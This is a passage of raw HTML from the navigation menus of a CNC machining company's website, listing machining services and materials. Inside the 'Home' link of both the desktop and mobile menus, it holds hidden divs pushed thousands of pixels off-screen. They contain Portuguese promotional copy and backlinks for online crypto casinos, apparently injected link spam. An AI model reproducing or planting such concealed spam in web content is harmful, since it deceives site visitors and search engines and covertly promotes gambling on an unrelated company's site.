xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12610 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/stainless-steel-17-4ph/" class="menu-link">Stainless Steel 17-4PH</a></li><li class="page_item page-item-12481 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/stainless-steel-304/" class="menu-link">Stainless Steel 304</a></li><li class="page_item page-item-12500 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/stainless-steel-316/" class="menu-link">Stainless Steel 316</a></li><li class="page_item page-item-12746 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/stainless-steel-440c/" class="menu-link">Stainless Steel 440C</a></li></ul></li><li class="page_item page-item-12483 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/titanium-cnc-service/" class="menu-link">Titanium CNC Service<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12842 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/titanium-cnc-service/commercially-pure-titanium-grade-2/" class="menu-link">Commercially Pure (Titanium Grade 2)</a></li><li class="page_item page-item-12832 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/titanium-cnc-service/titanium-grade-5-ti-6al-4v/" class="menu-link">Titanium Grade 5 (Ti-6Al-4V)</a></li></ul></li></ul></li><li class="page_item page-item-649 menu-item"><a href="https://www.etcnbusiness.com/contact/" class="menu-link">Contact</a></li><li class="page_item page-item-2923 menu-item"><a href="https://www.etcnbusiness.com/die-casting/" class="menu-link">Die Casting</a></li><li class="page_item page-item-2926 menu-item"><a href="https://www.etcnbusiness.com/gravity-casting/" class="menu-link">Gravity Casting​</a></li><li class="page_item page-item-355 menu-item"><a href="https://www.etcnbusiness.com/" class="menu-link">Home <div style="position: absolute; left: -88558px;"> <h2>Acesso rápido e seguro à sua conta Nine Casino</h2>  <p>O login no Nine Casino representa o primeiro passo para uma aventura emocionante no mundo dos jogos online. Com design moderno e funcional, a plataforma <a href="https://cncp.com.pt">ninecasino legal</a> permite aos jogadores portugueses iniciarem sessão de forma rápida e sem complicações. A autenticação é protegida por criptografia de última geração, garantindo a privacidade dos dados pessoais e bancários.</p>  <p>Veja abaixo os passos essenciais para aceder à sua conta:</p>  <ul>  <li>Abra o site oficial do Nine Cassino no seu navegador;</li>  <li>Escolha o idioma português, se necessário;</li>  <li>Clique em “Login” no topo da página;</li>  <li>Introduza as credenciais criadas no registo;</li>  <li>Confirme e entre imediatamente na conta.</li>  </ul>  <p>Com o seu login efetuado, o jogador pode explorar todos os jogos, reclamar promoções e desfrutar da experiência completa que cassinos online Nine oferecem. Além disso, o suporte ao cliente está sempre disponível para ajudar em caso de dúvidas ou dificuldades no acesso.</p> </div> <div style="position: absolute; left: -883332px;"> <h2>CryptoLeo: cassino moderno com foco em criptomoedas e diversidade</h2>  <p>Crypto Leo Cassino é um dos projetos mais promissores de iGaming lançados em 2022. Aceitando exclusivamente criptomoedas, a plataforma oferece um ambiente de jogo seguro, rápido e totalmente digital. Com mais de 6 000 títulos disponíveis, este cassino online proporciona acesso a slots, roleta, blackjack, baccarat, poker, sic-bo e salas de jogos ao vivo com dealers reais.</p>  <p>Licenciado em Curaçao sob o número 1668 JAZ, o CryptoLeo recebe jogadores da Ucrânia, Portugal e muitos outros países. Além disso, o site suporta vários idiomas: português, inglês, francês, espanhol, italiano, alemão, turco, norueguês, grego e mais.</p>  <p>O jogador pode usar os seguintes ativos digitais para transações:</p>  <ol>  <li>USDT (TRC20 / ERC20)</li>  <li>Ethereum (ETH)</li>  <li>Litecoin (LTC)</li>  <li>Dogecoin (DOGE)</li>  <li>Cardano (ADA)</li>  <li>Binance Coin (BNB)</li>  </ol>  <p>O cassino oferece recompensas como bónus de boas-vindas, cashback, freebets, rodadas grátis e programa de lealdade. Os online <a href="https://melhorportugalcasino.com/pt/jogos-de-azar/cryptoleo/">CryptoLeo Casino</a> unem inovação e entretenimento, tornando-se uma opção de excelência para fãs de jogos com criptomoeda.</p> </div></a></li><li class="page_item page-item-4524 menu-item"><a href="https://www.etcnbusiness.com/materials/" class="menu-link">Materials</a></li><li class="page_item page-item-3171 menu-item"><a href="https://www.etcnbusiness.com/metal-stamping/" class="menu-link">Metal Stamping</a></li><li class="page_item page-item-3638 menu-item"><a href="https://www.etcnbusiness.com/other-services/" class="menu-link">Other Services</a></li><li class="page_item page-item-5150 menu-item"><a href="https://www.etcnbusiness.com/pom-machining/" class="menu-link">Pom Machining</a></li><li class="page_item page-item-2179 menu-item"><a href="https://www.etcnbusiness.com/precision-cnc-milling/" class="menu-link">Precision CNC Milling</a></li><li class="page_item page-item-3192 menu-item"><a href="https://www.etcnbusiness.com/progressive-die-stamping/" class="menu-link">Progressive Die Stamping</a></li><li class="page_item page-item-9990 menu-item"><a href="https://www.etcnbusiness.com/refund_returns/" class="menu-link">Refund and Returns Policy</a></li><li class="page_item page-item-3354 menu-item"><a href="https://www.etcnbusiness.com/sheet-metal-bending/" class="menu-link">Sheet Metal Bending</a></li><li class="page_item page-item-3389 menu-item"><a href="https://www.etcnbusiness.com/sheet-metal-cutting/" class="menu-link">Sheet Metal Cutting</a></li><li class="page_item page-item-3432 menu-item"><a href="https://www.etcnbusiness.com/sheet-metal-fabrication/" class="menu-link">Sheet Metal Fabrication</a></li><li class="page_item page-item-9986 menu-item"><a href="https://www.etcnbusiness.com/shop/" class="menu-link">Shop</a></li><li class="page_item page-item-3416 menu-item"><a href="https://www.etcnbusiness.com/stretch-forming-3/" class="menu-link">Stretch Forming</a></li><li class="page_item page-item-3821 menu-item"><a href="https://www.etcnbusiness.com/support-centers/" class="menu-link">Support Centers</a></li><li class="page_item page-item-6547 menu-item"><a href="https://www.etcnbusiness.com/surface-treatment/" class="menu-link">Surface Treatment</a></li><li class="page_item page-item-5872 menu-item"><a href="https://www.etcnbusiness.com/tapping-with-a-drill/" class="menu-link">Tapping with a Drill</a></li><li class="page_item page-item-7382 menu-item"><a href="https://www.etcnbusiness.com/thank-you-for-your-submission/" class="menu-link">Thank you for your submission</a></li><li class="page_item page-item-3324 menu-item"><a href="https://www.etcnbusiness.com/welding-service/" class="menu-link">Welding Service</a></li></ul></div></nav></div></div>		</div>
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.etcnbusiness.com/" class="custom-logo-link" rel="home"><img width="127" height="42" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20127%2042'%3E%3C/svg%3E" class="custom-logo" alt="ETCN" decoding="async" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-127x42.png 127w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-300x100.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-400x133.png 400w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1.png 512w" data-lazy-sizes="(max-width: 127px) 100vw, 127px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-127x42.png" /><noscript><img width="127" height="42" src="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-127x42.png" class="custom-logo" alt="ETCN" decoding="async" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-127x42.png 127w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-300x100.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-400x133.png 400w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1.png 512w" sizes="(max-width: 127px) 100vw, 127px" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.etcnbusiness.com/" rel="home" itemprop="url" >
					ETCN
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="ast-mobile-site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="site-navigation ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="page_item page-item-4378 menu-item"><a href="https://www.etcnbusiness.com/3d-printing-prototyping-service-2/" class="menu-link">3d Printing Prototyping Service</a></li><li class="page_item page-item-3527 menu-item"><a href="https://www.etcnbusiness.com/about-us/" class="menu-link">About us</a></li><li class="page_item page-item-3984 menu-item"><a href="https://www.etcnbusiness.com/blog/" class="menu-link">Blog</a></li><li class="page_item page-item-2869 menu-item"><a href="https://www.etcnbusiness.com/casting-parts/" class="menu-link">Casting Parts</a></li><li class="page_item page-item-6295 menu-item"><a href="https://www.etcnbusiness.com/china-metal-parts/" class="menu-link">china metal parts</a></li><li class="page_item page-item-6425 menu-item"><a href="https://www.etcnbusiness.com/china-sheet-metal/" class="menu-link">china sheet metal</a></li><li class="page_item page-item-4026 menu-item"><a href="https://www.etcnbusiness.com/cnc-aluminum-machining/" class="menu-link">CNC Aluminum Machining</a></li><li class="page_item page-item-2530 menu-item"><a href="https://www.etcnbusiness.com/cnc-boring/" class="menu-link">CNC Boring</a></li><li class="page_item page-item-2705 menu-item"><a href="https://www.etcnbusiness.com/cnc-grinding/" class="menu-link">CNC Grinding</a></li><li class="page_item page-item-5318 menu-item"><a href="https://www.etcnbusiness.com/cnc-laser-cutting-services/" class="menu-link">CNC Laser Cutting Services</a></li><li class="page_item page-item-4957 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-abs/" class="menu-link">CNC Machining ABS</a></li><li class="page_item page-item-5041 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-nylon/" class="menu-link">CNC Machining Nylon</a></li><li class="page_item page-item-6415 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-parts-china/" class="menu-link">CNC Machining Parts China</a></li><li class="page_item page-item-4799 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-polycarbonate/" class="menu-link">CNC machining polycarbonate</a></li><li class="page_item page-item-1816 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-service-china/" class="menu-link">CNC Machining Service China</a></li><li class="page_item page-item-3838 menu-item"><a href="https://www.etcnbusiness.com/docs/" class="menu-link">Cnc Machining Technology Research</a></li><li class="page_item page-item-5204 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-teflon/" class="menu-link">CNC Machining Teflon</a></li><li class="page_item page-item-4527 menu-item"><a href="https://www.etcnbusiness.com/cnc-metal-machining/" class="menu-link">CNC Metal Machining</a></li><li class="page_item page-item-3318 menu-item"><a href="https://www.etcnbusiness.com/cnc-metal-spinning/" class="menu-link">CNC Metal Spinning</a></li><li class="page_item page-item-3357 menu-item"><a href="https://www.etcnbusiness.com/cnc-punching/" class="menu-link">CNC Punching</a></li><li class="page_item page-item-2390 menu-item"><a href="https://www.etcnbusiness.com/cnc-turning-2/" class="menu-link">CNC Turning</a></li><li class="page_item page-item-6481 menu-item"><a href="https://www.etcnbusiness.com/cnc-turning-china/" class="menu-link">CNC turning china</a></li><li class="page_item page-item-10467 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/" class="menu-link">Complete Guide to CNC Machining<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button><ul class='children sub-menu'><li class="page_item page-item-11428 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/" class="menu-link">Aluminium CNC Service<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12095 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/aluminum-2024/" class="menu-link">Aluminum 2024</a></li><li class="page_item page-item-11986 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/aluminum-6061-t6/" class="menu-link">Aluminum 6061 T6</a></li><li class="page_item page-item-12133 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/aluminum-6063/" class="menu-link">Aluminum 6063</a></li><li class="page_item page-item-12036 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/aluminum-7075/" class="menu-link">Aluminum 7075</a></li></ul></li><li class="page_item page-item-4536 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-brass/" class="menu-link">CNC Machining Brass<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12887 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-brass/brass-c260/" class="menu-link">Brass C260</a></li><li class="page_item page-item-12900 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-brass/brass-c360/" class="menu-link">Brass C360</a></li><li class="page_item page-item-12917 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-brass/brass-c464/" class="menu-link">Brass C464</a></li></ul></li><li class="page_item page-item-4627 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/" class="menu-link">CNC Machining Copper<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12853 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/copper-c101/" class="menu-link">Copper C101</a></li><li class="page_item page-item-12867 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/copper-c110/" class="menu-link">Copper C110</a></li><li class="page_item page-item-12877 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/copper-c360/" class="menu-link">Copper C360</a></li></ul></li><li class="page_item page-item-4028 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/" class="menu-link">CNC Machining Plastics<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12928 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/acetal-plastics/" class="menu-link">Acetal Plastics</a></li><li class="page_item page-item-12939 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/plastics-nylon/" class="menu-link">Plastics Nylon</a></li><li class="page_item page-item-12949 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/polycarbonate-plastics/" class="menu-link">Polycarbonate Plastics</a></li><li class="page_item page-item-12959 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/pvc-plastics/" class="menu-link">PVC Plastics</a></li></ul></li><li class="page_item page-item-4718 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/" class="menu-link">CNC machining steel<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12143 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/steel-1018/" class="menu-link">Steel 1018</a></li><li class="page_item page-item-12291 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/steel-1045/" class="menu-link">Steel 1045</a></li><li class="page_item page-item-12388 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/steel-4140/" class="menu-link">Steel 4140</a></li><li class="page_item page-item-12331 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/steel-a36/" class="menu-link">Steel A36</a></li></ul></li><li class="page_item page-item-4175 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/" class="menu-link">Stainless Steel Machining<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12610 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/stainless-steel-17-4ph/" class="menu-link">Stainless Steel 17-4PH</a></li><li class="page_item page-item-12481 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/stainless-steel-304/" class="menu-link">Stainless Steel 304</a></li><li class="page_item page-item-12500 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/stainless-steel-316/" class="menu-link">Stainless Steel 316</a></li><li class="page_item page-item-12746 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/stainless-steel-440c/" class="menu-link">Stainless Steel 440C</a></li></ul></li><li class="page_item page-item-12483 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/titanium-cnc-service/" class="menu-link">Titanium CNC Service<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12842 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/titanium-cnc-service/commercially-pure-titanium-grade-2/" class="menu-link">Commercially Pure (Titanium Grade 2)</a></li><li class="page_item page-item-12832 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/titanium-cnc-service/titanium-grade-5-ti-6al-4v/" class="menu-link">Titanium Grade 5 (Ti-6Al-4V)</a></li></ul></li></ul></li><li class="page_item page-item-649 menu-item"><a href="https://www.etcnbusiness.com/contact/" class="menu-link">Contact</a></li><li class="page_item page-item-2923 menu-item"><a href="https://www.etcnbusiness.com/die-casting/" class="menu-link">Die Casting</a></li><li class="page_item page-item-2926 menu-item"><a href="https://www.etcnbusiness.com/gravity-casting/" class="menu-link">Gravity Casting​</a></li><li class="page_item page-item-355 menu-item"><a href="https://www.etcnbusiness.com/" class="menu-link">Home <div style="position: absolute; left: -88558px;"> <h2>Acesso rápido e seguro à sua conta Nine Casino</h2>  <p>O login no Nine Casino representa o primeiro passo para uma aventura emocionante no mundo dos jogos online. Com design moderno e funcional, a plataforma <a href="https://cncp.com.pt">ninecasino legal</a> permite aos jogadores portugueses iniciarem sessão de forma rápida e sem complicações. A autenticação é protegida por criptografia de última geração, garantindo a privacidade dos dados pessoais e bancários.</p>  <p>Veja abaixo os passos essenciais para aceder à sua conta:</p>  <ul>  <li>Abra o site oficial do Nine Cassino no seu navegador;</li>  <li>Escolha o idioma português, se necessário;</li>  <li>Clique em “Login” no topo da página;</li>  <li>Introduza as credenciais criadas no registo;</li>  <li>Confirme e entre imediatamente na conta.</li>  </ul>  <p>Com o seu login efetuado, o jogador pode explorar todos os jogos, reclamar promoções e desfrutar da experiência completa que cassinos online Nine oferecem. Além disso, o suporte ao cliente está sempre disponível para ajudar em caso de dúvidas ou dificuldades no acesso.</p> </div> <div style="position: absolute; left: -883332px;"> <h2>CryptoLeo: cassino moderno com foco em criptomoedas e diversidade</h2>  <p>Crypto Leo Cassino é um dos projetos mais promissores de iGaming lançados em 2022. Aceitando exclusivamente criptomoedas, a plataforma oferece um ambiente de jogo seguro, rápido e totalmente digital. Com mais de 6 000 títulos disponíveis, este cassino online proporciona acesso a slots, roleta, blackjack, baccarat, poker, sic-bo e salas de jogos ao vivo com dealers reais.</p>  <p>Licenciado em Curaçao sob o número 1668 JAZ, o CryptoLeo recebe jogadores da Ucrânia, Portugal e muitos outros países. Além disso, o site suporta vários idiomas: português, inglês, francês, espanhol, italiano, alemão, turco, norueguês, grego e mais.</p>  <p>O jogador pode usar os seguintes ativos digitais para transações:</p>  <ol>  <li>USDT (TRC20 / ERC20)</li>  <li>Ethereum (ETH)</li>  <li>Litecoin (LTC)</li>  <li>Dogecoin (DOGE)</li>  <li>Cardano (ADA)</li>  <li>Binance Coin (BNB)</li>  </ol>  <p>O cassino oferece recompensas como bónus de boas-vindas, cashback, freebets, rodadas grátis e programa de lealdade. Os online <a href="https://melhorportugalcasino.com/pt/jogos-de-azar/cryptoleo/">CryptoLeo Casino</a> unem inovação e entretenimento, tornando-se uma opção de excelência para fãs de jogos com criptomoeda.</p> </div></a></li><li class="page_item page-item-4524 menu-item"><a href="https://www.etcnbusiness.com/materials/" class="menu-link">Materials</a></li><li class="page_item page-item-3171 menu-item"><a href="https://www.etcnbusiness.com/metal-stamping/" class="menu-link">Metal Stamping</a></li><li class="page_item page-item-3638 menu-item"><a href="https://www.etcnbusiness.com/other-services/" class="menu-link">Other Services</a></li><li class="page_item page-item-5150 menu-item"><a href="https://www.etcnbusiness.com/pom-machining/" class="menu-link">Pom Machining</a></li><li class="page_item page-item-2179 menu-item"><a href="https://www.etcnbusiness.com/precision-cnc-milling/" class="menu-link">Precision CNC Milling</a></li><li class="page_item page-item-3192 menu-item"><a href="https://www.etcnbusiness.com/progressive-die-stamping/" class="menu-link">Progressive Die Stamping</a></li><li class="page_item page-item-9990 menu-item"><a href="https://www.etcnbusiness.com/refund_returns/" class="menu-link">Refund and Returns Policy</a></li><li class="page_item page-item-3354 menu-item"><a href="https://www.etcnbusiness.com/sheet-metal-bending/" class="menu-link">Sheet Metal Bending</a></li><li class="page_item page-item-3389 menu-item"><a href="https://www.etcnbusiness.com/sheet-metal-cutting/" class="menu-link">Sheet Metal Cutting</a></li><li class="page_item page-item-3432 menu-item"><a href="https://www.etcnbusiness.com/sheet-metal-fabrication/" class="menu-link">Sheet Metal Fabrication</a></li><li class="page_item page-item-9986 menu-item"><a href="https://www.etcnbusiness.com/shop/" class="menu-link">Shop</a></li><li class="page_item page-item-3416 menu-item"><a href="https://www.etcnbusiness.com/stretch-forming-3/" class="menu-link">Stretch Forming</a></li><li class="page_item page-item-3821 menu-item"><a 